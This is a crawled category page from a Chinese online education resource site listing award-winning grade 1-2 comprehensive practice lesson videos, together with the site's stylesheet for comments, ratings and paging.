

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qiuguojiaoyu.com/index.php/vod/show/id/226.html
body_size: 3750
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>最新小学综合实践活动1-2年级-推荐小学综合实践活动1-2年级-第1页筛选 - 在线教育资源分享- 秋果教育</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link href="/template/default_pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/default_pc/js/jquery.superslide.js"></script>
<script src="/template/default_pc/js/jquery.lazyload.js"></script>
<script src="/template/default_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"12","url":"qiuguojiaoyu.com","wapurl":"qiuguojiaoyu.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!-- 页头 -->
<div class="header" style="height:220px;">
    <div id="logo"><a href="/" title="在线教育资源分享- 秋果教育"><img src="/upload/site/20190406-1/ebbb2a76802d822b26dd3d4a4113a3fb.jpg" alt="在线教育资源分享- 秋果教育" /></a></div>
    <div id="searchbar">
        <div class="ui-search">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请在此处输入教育资源名称" />
                <input type="submit" id="searchbutton"  class="search-button mac_search" value="搜索资源" />
            </form>
        </div>

    </div>
    <ul id="qire-plus">
        
        <li><a href="/index.php/art/detail/id/1.html"><i class="ui-icon gb-icon"></i>联系我们</a></li>
        <li><i class="ui-icon fav-icon"></i><a class="nav-item mac_user" href="javascript:;" style="cursor:hand; background:none;">会员登录</a></li>
    </ul>
    <a href="index002.html"><img src="zpgg.gif"></a>
</div>
<!-- 导航菜单 -->
<div id="navbar">
    <div class="layout fn-clear">
        <ul id="nav" class="ui-nav">
            <li class="nav-item " ><a class="nav-link"   style="background-color:#3577ce" href="/">网站首页</a></li>
            <li class="nav-item " ><a class="nav-link" style="width:700px;" href="">“模仿”是教师专业成长的便捷途径，秋果教育为您提供“模仿”的资源。</a></li>
<!-- 
                        <li class="nav-item 48=0"><a class="nav-link" href="/index.php/art/type/id/48.html">联系我们</a></li>
            
            <li class="nav-item "><a class="nav-link" href="">教师教学成长必经之路：模仿中反思，反思中成长</a></li>

            <li class="nav-item mac_user"><a class="nav-link" href="javascript:;">会员登陆</a></li>
            <li class="nav-item"><a class="nav-link" href="/index.php/map/index.html" style=" margin-left:102px; padding:0 0 0 30px; background:url(/template/default_pc/images/ico.png) no-repeat left center;">最近更新</a></li>
 -->
        </ul>
    </div>
</div>

<!-- 排序方式 -->
<!-- 影片部分 -->
<div class="box">
    <div class="box_con">
        <ul class="img-list">
                        <li><a href="/index.php/vod/detail/id/11412.html" title="3.小学综合实践活动1-2年级《4.红领巾心向党》河南省市一等奖"><img src="/" alt="3.小学综合实践活动1-2年级《4.红领巾心向党》河南省市一等奖"/><h2>3.小学综合实践活动1-2年级《4.红领巾心向党》河南省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11411.html" title="2.小学综合实践活动1-2年级《4.红领巾心向党》山西省市一等奖"><img src="/upload/vod/20190629-1/df85cdb4947984a2ea0471548c2687d9.jpg" alt="2.小学综合实践活动1-2年级《4.红领巾心向党》山西省市一等奖"/><h2>2.小学综合实践活动1-2年级《4.红领巾心向党》山西省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11410.html" title="4.小学综合实践活动1-2年级《2.入队仪式》辽宁省市一等奖"><img src="/upload/vod/20190629-1/f38285ee34909bdae93cf70719619c93.jpg" alt="4.小学综合实践活动1-2年级《2.入队仪式》辽宁省市一等奖"/><h2>4.小学综合实践活动1-2年级《2.入队仪式》辽宁省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11409.html" title="2.小学综合实践活动1-2年级《2.入队仪式》安徽省市一等奖"><img src="/upload/vod/20190629-1/305c5fda112b331630876c5aa538b6fe.jpg" alt="2.小学综合实践活动1-2年级《2.入队仪式》安徽省市一等奖"/><h2>2.小学综合实践活动1-2年级《2.入队仪式》安徽省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11408.html" title="3.小学综合实践活动1-2年级《1.队前准备》广东省市一等奖"><img src="/upload/vod/20190629-1/9f400acfec430e04cbea8c1f5f577c39.jpg" alt="3.小学综合实践活动1-2年级《1.队前准备》广东省市一等奖"/><h2>3.小学综合实践活动1-2年级《1.队前准备》广东省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11407.html" title="1.小学综合实践活动1-2年级《1.队前准备》安徽省市一等奖"><img src="/upload/vod/20190629-1/ab7e55b02cd40623a13f2974c060314f.jpg" alt="1.小学综合实践活动1-2年级《1.队前准备》安徽省市一等奖"/><h2>1.小学综合实践活动1-2年级《1.队前准备》安徽省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11406.html" title="3.小学综合实践活动1-2年级《2.争当集体劳动小能手》甘肃省市一等奖"><img src="/upload/vod/20190629-1/d18d6eea6a9a6d8afaaa9d5797b4be55.jpg" alt="3.小学综合实践活动1-2年级《2.争当集体劳动小能手》甘肃省市一等奖"/><h2>3.小学综合实践活动1-2年级《2.争当集体劳动小能手》甘肃省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11405.html" title="2.小学综合实践活动1-2年级《2.争当集体劳动小能手》浙江省市一等奖"><img src="/upload/vod/20190629-1/4eb10edd7364af12c026ad94835f8c4e.jpg" alt="2.小学综合实践活动1-2年级《2.争当集体劳动小能手》浙江省市一等奖"/><h2>2.小学综合实践活动1-2年级《2.争当集体劳动小能手》浙江省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11404.html" title="4.小学综合实践活动1-2年级《1.生活自理我能行》辽宁省市一等奖"><img src="/upload/vod/20190629-1/3139659f094208606a8bff619aa200a6.jpg" alt="4.小学综合实践活动1-2年级《1.生活自理我能行》辽宁省市一等奖"/><h2>4.小学综合实践活动1-2年级《1.生活自理我能行》辽宁省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11403.html" title="3.小学综合实践活动1-2年级《1.生活自理我能行》湖北省市一等奖"><img src="/upload/vod/20190629-1/b72601dd918407f1b14365cdfe4b3fc6.jpg" alt="3.小学综合实践活动1-2年级《1.生活自理我能行》湖北省市一等奖"/><h2>3.小学综合实践活动1-2年级《1.生活自理我能行》湖北省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11402.html" title="2.小学综合实践活动1-2年级《2.我有一双小巧手�…》福建省省一等奖"><img src="/upload/vod/20190629-1/5a43edf276f4f0d662de765ac3871ee2.jpg" alt="2.小学综合实践活动1-2年级《2.我有一双小巧手�…》福建省省一等奖"/><h2>2.小学综合实践活动1-2年级《2.我有一双小巧手�…》福建省省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11401.html" title="1.小学综合实践活动1-2年级《2.我有一双小巧手�…》山东省省一等奖"><img src="/upload/vod/20190629-1/67757591fa9f8d735326923c67748313.jpg" alt="1.小学综合实践活动1-2年级《2.我有一双小巧手�…》山东省省一等奖"/><h2>1.小学综合实践活动1-2年级《2.我有一双小巧手�…》山东省省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11400.html" title="4.小学综合实践活动1-2年级《1.我有一双小巧手�…》安徽省市一等奖"><img src="/upload/vod/20190629-1/0b0113a6dfdab0e237f2d79cb6bbec31.jpg" alt="4.小学综合实践活动1-2年级《1.我有一双小巧手�…》安徽省市一等奖"/><h2>4.小学综合实践活动1-2年级《1.我有一双小巧手�…》安徽省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11399.html" title="3.小学综合实践活动1-2年级《1.我有一双小巧手�…》安徽省市一等奖"><img src="/upload/vod/20190629-1/1cd881a0808fd6d8434e8d6aacfbde98.jpg" alt="3.小学综合实践活动1-2年级《1.我有一双小巧手�…》安徽省市一等奖"/><h2>3.小学综合实践活动1-2年级《1.我有一双小巧手�…》安徽省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11398.html" title="8.小学综合实践活动1-2年级《4.我与蔬菜交朋友》黑龙江省一等奖"><img src="/upload/vod/20190629-1/dcd8f87947ad22247ab5cafbb1f69d45.jpg" alt="8.小学综合实践活动1-2年级《4.我与蔬菜交朋友》黑龙江省一等奖"/><h2>8.小学综合实践活动1-2年级《4.我与蔬菜交朋友》黑龙江省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11397.html" title="5.小学综合实践活动1-2年级《4.我与蔬菜交朋友》福建省省一等奖"><img src="/upload/vod/20190629-1/58bf56a9b8051031b966aca45d8d4b66.jpg" alt="5.小学综合实践活动1-2年级《4.我与蔬菜交朋友》福建省省一等奖"/><h2>5.小学综合实践活动1-2年级《4.我与蔬菜交朋友》福建省省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11396.html" title="4.小学综合实践活动1-2年级《3.学习习惯调查》辽宁省市一等奖"><img src="/upload/vod/20190629-1/97f5e3e82dc5ac1f4bee8cb6214798ec.jpg" alt="4.小学综合实践活动1-2年级《3.学习习惯调查》辽宁省市一等奖"/><h2>4.小学综合实践活动1-2年级《3.学习习惯调查》辽宁省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11395.html" title="3.小学综合实践活动1-2年级《3.学习习惯调查》辽宁省市一等奖"><img src="/upload/vod/20190629-1/5521b2844410b97e65bc8ddd739def51.jpg" alt="3.小学综合实践活动1-2年级《3.学习习惯调查》辽宁省市一等奖"/><h2>3.小学综合实践活动1-2年级《3.学习习惯调查》辽宁省市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11394.html" title="5.小学综合实践活动1-2年级《2.寻找生活中的标志》青海省省一等奖"><img src="/upload/vod/20190629-1/dcc771d06903ef59f12759f9dad7462b.jpg" alt="5.小学综合实践活动1-2年级《2.寻找生活中的标志》青海省省一等奖"/><h2>5.小学综合实践活动1-2年级《2.寻找生活中的标志》青海省省一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/11393.html" title="3.小学综合实践活动1-2年级《2.寻找生活中的标志》浙江省省一等奖"><img src="/upload/vod/20190629-1/dbac20765c2a599ac8a85ab546f9d1e8.jpg" alt="3.小学综合实践活动1-2年级《2.寻找生活中的标志》浙江省省一等奖"/><h2>3.小学综合实践活动1-2年级《2.寻找生活中的标志》浙江省省一等奖</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>
<!-- 分页 -->
<div class="ui-bar list-page fn-clear">
    <div class="mac_pages" position: fixed;bottom: 0px;>
    <div class="page_tip">共23条数据,当前1/2页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/show/id/226/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/show/id/226/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/show/id/226/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/show/id/226/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/show/id/226/page/2.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/show/id/226/page/PAGELINK.html" data-total="2" data-sp="_" >GO</button>
    </div>
</div>
</div>
<!-- 页脚 -->
<div class="footer">
<!-- 
    <div class="foot-nav">

                <a class="color" href="/index.php/art/type/id/48.html" title="联系我们">联系我们</a>-
                <a class="color" href="/index.php/vod/type/id/35.html" title="试看">试看</a>-
                <a class="color" href="/index.php/vod/type/id/1.html" title="一年级">一年级</a>-
                <a class="color" href="/index.php/vod/type/id/23.html" title="二年级">二年级</a>-
                <a class="color" href="/index.php/vod/type/id/24.html" title="三年级">三年级</a>-
                <a class="color" href="/index.php/vod/type/id/25.html" title="四年级">四年级</a>-
                <a class="color" href="/index.php/vod/type/id/26.html" title="五年级">五年级</a>-
                <a class="color" href="/index.php/vod/type/id/27.html" title="六年级">六年级</a>-
                <a class="color" href="/index.php/vod/type/id/28.html" title="初一">初一</a>-
                <a class="color" href="/index.php/vod/type/id/29.html" title="初二">初二</a>-
                <a class="color" href="/index.php/vod/type/id/30.html" title="初三">初三</a>-
                <a class="color" href="/index.php/vod/type/id/31.html" title="高一">高一</a>-
                <a class="color" href="/index.php/vod/type/id/32.html" title="高二">高二</a>-
                <a class="color" href="/index.php/vod/type/id/33.html" title="高三">高三</a>-
                <a class="color" href="/index.php/vod/type/id/180.html" title="临时中转">临时中转</a>-
        
        <a href="/index.php/map/index.html" title="最近更新">最近更新</a>-
        <a href="/index.php/gbook/index.html" title="反馈留言">反馈留言</a>-
        <a href="/index.php/rss/index.xml" title="rss">RSS</a>-
        <a href="/index.php/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
    </div>
 -->
    <div class="copyright">
        <p>免责声明：若本站收录的资源侵犯了您的权益，请联系我们，我们会及时删除侵权内容，谢谢合作！</p>
        <p>Copyright &#169; 2019   qiuguojiaoyu.com   All Rights Reserved |<a href="https://beian.miit.gov.cn">粤ICP备 19034959号</a> </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://qiuguojiaoyu.com/static/css/home.css
body_size: 5845
content:
/* mac_* 样式 */

/*延时加载*/
.lazy{background:url('../images/home/loading.gif') center no-repeat}

/*滑动显示*/
.mac_drop_box {
	text-align:left; padding: 5px;margin-top:8px;border: 1px solid #ddd; clear: both; display: none; position: absolute; background-color: #f6f6f6; z-index:9999;
}
.mac_drop_box::after{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #f6f6f6 transparent;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -12px;
	border-radius: 3px;
	left: 41px;
	right: auto;
}
.mac_drop_box::before{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #ddd transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 40px;
	right: auto;
}
.mac_user_box::after{left: 21px;}
.mac_user_box::before{left: 20px;}
/*用户滑动*/
.mac_user_box { width:100px; margin-left: 0px;}
.mac_user_box ul{}
.mac_user_box ul li{margin: 3px 0;}

/*历史记录*/
.mac_history_box { width:180px; margin-left: -20px;}
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;margin:0px;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:2px;overflow: hidden;}
.mac_history_box dd a{color:#990033; display:block;padding-left:0px;}
.mac_history_box dd.odd {background-color: #eee;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}



/*验证码*/
.mac_verify_img {
	width: 70px;
	height: 30px;
	line-height: 30px;
	vertical-align: middle;
}

.mac_comment,.mac_digg{font-size: 12px;}
.fl {float: left; _display: inline;}
.fr {float: right; _display: inline;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{*zoom:1;}

/*-Pages-*/
.mac_pages {text-align:center; padding:4px 0; overflow:hidden;}
.mac_pages .page_tip {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_current{display:inline-block; padding:2px 4px; background-color : #fee; border : 1px solid red; color : red; margin-left:4px;}
.mac_pages .page_input {margin-left:4px; height:22px; width:30px;}
.mac_pages .page_btn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/


/*文章顶踩图标*/
.mac_art_digg{ width:400px; margin:0px auto; clear:both; padding:10px 0px; overflow:hidden}
.mac_art_digg .digg_artup,.mac_art_digg .digg_artdown {background:url('../images/home/digg_art.gif') no-repeat -189px 0;border:0;cursor:pointer;float:left;height:48px;margin:0;overflow:hidden;padding:0;position:relative;width:189px;}
#digg_artup_num, #digg_artdown_num {color:#333333;font-family:arial;font-size:10px;font-weight:400;left:70px;line-height:12px;position:absolute;top:30px;}
.mac_art_digg .digg_bar {background-color:#FFFFFF;border:1px solid #40A300;height:5px;left:9px;overflow:hidden;position:absolute;text-align:left;top:32px;width:55px;}
.mac_art_digg.digg_bar div{background:transparent url('../images/home/digg_art_bg.gif') repeat-x scroll 0 -265px;height:5px;overflow:hidden;width:0px}
.mac_art_digg.digg_artdown {background-position:-378px 0;margin-left:10px;}
.mac_art_digg.digg_artdown .dig_bar {border-color:#555555;}
.mac_art_digg.digg_artdown .dig_bar div{background-position:0 -270px;}


/*搜索下拉*/
.mac_results {background-color:#fcfcfc;overflow:hidden;z-index:99999;margin:0;padding:0;text-align:left;min-width: 290px;box-shadow: 1px 1px 3px 1px #ccc;}
.mac_results ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}
.mac_results li {margin: 0px;padding: 2px 5px;cursor: default;display: block;font: menu;font-size: 12px;height:25px; line-height: 25px;overflow: hidden;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_odd {background-color: #f6f6f6;}
.mac_results .ac_over {background-color: #0A246A;color: white;}




/*普通评分*/
.mac_score { height:60px; }
.mac_score .score_info strong{font-size:14px;color:red}
.mac_score .score_tip{position:absolute;width:140px;color:#999;font-size:14px;margin-left:0px;}
.mac_score .score_hover{margin:24px 8px 0 0;width:30px;color:green;font-family:Arial;font-weight:bold;font-size:14px;}
.mac_score .score_shi{font-size:32px;line-height:28px;font-weight:bold;}
.mac_score .score_ge{font-size:18px;line-height:22px;}
.mac_score p{width:100px;float:left;color:#666;}
.mac_score p span{font-family:Arial;font-style:italic;color:#f60;}
.mac_score p span.score_no{width:110px;clear:both;color:#666;font-style:normal;font-size:12px;}
.mac_score .score_btn{width:55px;height:21px}


/*星星评分*/
.mac_star{
	font-weight:normal;width: 240px;
}
.mac_star dd{display: inline-block;float: right;margin-left: 10px;}
.mac_star dt{
	color:#999;
	font-size:1.0em;
	display: inline-block;
	float: left;
	margin-top: 3px;
}
.mac_star .star_box{
	color: #00b269;
	font-size:0.5em;
}
.mac_star .star_tips{
	font-size:1.8em;
	line-height: 0.5;
	color:#ffc00a;
	font-family: Arial, Helvetica, sans-serif;
}
.mac_star i{background: url("../images/home/starrating.gif") no-repeat;cursor: pointer;font-size: 1.5em;color: transparent;}
.mac_star i.star-half-png,.mac_star i.star-on-png{background: url("../images/home/starrating.gif") 0 -35px no-repeat;}

/*评论*/
.mac_comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; font-family: "Microsoft YaHei"; }


.mac_comment .clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.mac_comment .cmt_form {
	margin-bottom: 10px;
}
.mac_comment .face_wrap img {
	width: 50px; height: 50px;
}
.mac_comment .input_wrap {
	width: 98%; padding-left: 1%; position: relative;
}
.mac_comment .cmt_wrap .input_wrap {
	width: 98%;
}
.mac_comment .input_wrap textarea {
	background: #fff; border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 100%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;color: #666;box-sizing: border-box;
}
.mac_comment .input_wrap .handle {
	position:relative;background: #fbfbfb; border-width: 1px; border-style:solid; border-color: rgb(187, 187, 187); border-top-color:#e5e5e5;border-radius: 0px 0px 3px 3px; width: 100%; height:46px; color: rgb(206, 206, 206);box-sizing: border-box;
}
.mac_comment .input_wrap .face{
	cursor: pointer;position: absolute;width: 42px;height: 45px;cursor: pointer;z-index: 2;
}
.mac_comment .input_wrap .face.curr{background: #fff;}
.mac_comment .input_wrap .face-box{display:none;padding: 8px 0 3px 5px;width: 280px;position: absolute;top: 44px;background: #fff;border: 1px solid #bbb;border-top-color:#e5e5e5;margin-left: -1px;z-index: 1;}
.mac_comment .input_wrap .face-box img{
	display:inline-block;margin: 2px;
}
.mac_comment .icon-face{display:block;width:42px;height:44px;background: url("../images/home/face.png") center no-repeat;}
.mac_comment .icon-face:hover,.mac_comment .input_wrap .face.curr .icon-face{background: url("../images/home/face-on.png") center no-repeat;}
.mac_comment .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.mac_comment .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.mac_comment .remaining-w {
	float: left;margin-left: 42px;padding-left:20px;line-height:44px;border-left: 1px solid #e5e5e5; font-size: 14px;
}
.mac_comment .smt_wrap {
	width: 100%; margin-top: 8px;
}
.mac_comment .smt_wrap span {
	color: rgb(66, 66, 66);
}
.mac_comment .smt_wrap .total {
	font-size: 16px; font-weight: bold;
}
.mac_comment .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.mac_comment .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.mac_comment .smt .cmt_post:hover{background: #17abff;}
.mac_comment .smt .cmt_post {
	background: #169dea; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;border-radius: 3px;
}
.mac_comment .smt .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 5px;margin-right:2px;vertical-align:middle;
}
.mac_comment .smt .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.mac_comment .smt input:hover {
	background-position: -1px -603px;
}
.mac_comment .smt{margin-top: 6px;margin-right: 12px;color: #454545;}
.mac_comment .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.mac_comment .sort_wrap a:hover {
	text-decoration: none;
}
.mac_comment .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.mac_comment .cmt_item {
	padding: 15px 0px 8px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.mac_comment .item_con {
	width: 93%; padding-left: 1%;
}
.mac_comment .item_con p.top {
	padding: 0;
	width: auto;
	margin-bottom: 8px;
}
.mac_comment .item_con a {
	color: rgb(153, 153, 153);
}
.mac_comment .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.mac_comment .item_con .name {
	color: rgb(43, 140, 230);
}
.mac_comment .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.mac_comment .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.mac_comment .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.mac_comment .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.mac_comment .item_con .bottom .bds_more {
	padding-top: 5px;
}
.mac_comment .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.mac_comment .inner .top {
	margin: 8px 0px 8px 3px;
}
.mac_comment .inner .con {
	margin: 5px 0px 5px 3px;
}
.mac_comment .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.mac_comment .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.mac_comment .pages {
	margin-top: 15px;
}
.mac_comment .item_con .gw-action{
	text-align: right;
}
.mac_comment .item_con .gw-action a{margin-left: 10px;}
.mac_comment .item_con a:hover{
	color: #333;
}
.mac_comment .item_con .click-ding-gw{margin-right: 10px;}
.mac_comment .item_con .click-ding-gw a,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a:hover,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a i,.mac_digg a i{display: inline-block;width: 14px;height: 14px;vertical-align: middle;}

.mac_comment .cmt_wrap .item_con .input_wrap{width: 100%;margin: 10px 0;padding-left: 0;}
.mac_comment .cmt_wrap .item_con .cmt_item{clear: left;border-bottom: none;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action{text-align: left;clear: left;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action a{margin-right: 10px;margin-left: 0;}

/*留言气泡版本*/
.reply_box .mac_msg_l{padding:10px 1%;float: left;width:70%;}
.reply_box .mac_msg_l .mac_msg_item{width: 100%;float: left;}
.reply_box .mac_msg_l .msg_tag{float:left;width: 60px;margin-right:2%;margin-bottom:5px;border-radius: 5px;overflow: hidden;}
.reply_box .mac_msg_l .count_bg{width:60px;height:5px;background: linear-gradient(90deg, #f25f4d 30%, #59b84b 20%, #30a1d9 65%, #fdcd34 10%);}
.reply_box .mac_msg_l .msg_count{
	padding:8px 0;color: #fff;text-align: center;font-size: 13px;
	background: -moz-linear-gradient(top, #444444 0%, #222222 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#222222));
	background: -webkit-linear-gradient(top, #444444 0%,#222222 100%);
	background: -o-linear-gradient(top, #444444 0%,#222222 100%);
	background: -ms-linear-gradient(top, #444444 0%,#222222 100%);
	background: linear-gradient(to bottom, #444444 0%,#222222 100%);
}
.reply_box .mac_msg_l .msg_count strong{display: block;}
.reply_box .mac_msg_l  .msg_list{float: left;width: 85%;margin-bottom: 10px;}
.reply_box .mac_msg_l .msg_list .msg_title{text-align:left;font-size:16px;border-bottom: 1px #d3e9fb dotted;line-height: 26px;}
.reply_box .mac_msg_l .msg_list .msg_title span.time{float: right;font-size: 12px;}
.reply_box .mac_msg_l .msg_list .msg_reply{color: #666;}
